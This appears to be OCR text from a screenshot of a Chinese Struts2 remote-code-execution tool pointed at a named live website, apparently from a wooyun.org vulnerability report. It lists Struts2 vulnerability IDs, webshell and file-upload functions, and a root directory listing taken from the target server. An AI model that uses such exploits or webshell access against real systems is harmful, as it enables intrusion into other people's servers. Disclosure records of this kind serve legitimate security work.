 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.renmaituan.com/loginAction_toLogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
列根目录
/
opt
lib64
proc
selinux
lost+found
logs
boot
.autofsck
mnt
home
media
lib
data
etc
usr
my.cnf
libexec
lib64
local
kerberos
lib
etc
tmp
java
jdk1.6.0_45
jdk-6u45-linux-x64.bin
jdk1.7.0_67
safedog_linux64.tar.gz
latest
jdk-7u67-linux-x64.rpm
openfire
www.wooyun.org